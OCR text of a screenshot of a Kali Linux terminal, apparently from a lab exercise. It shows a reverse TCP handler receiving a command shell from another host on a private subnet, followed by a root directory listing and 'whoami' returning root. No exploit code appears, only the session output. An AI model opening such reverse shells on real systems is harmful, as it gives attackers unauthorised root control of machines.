 Applications Places Terminal Sun 15:32 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: /usr/share/exploitdb/ex...
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Command shell session 1 opened (192.168.56.103:4444 -> 192.168.56.102:43170) at 2020-11-01 15:31:40 -0500
ls
As2.txt
bin
boot
cdrom
dev
etc
home
temp.txt
initrd
initrd.img
lib
lost+found
media
mnt
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
who
whoami
root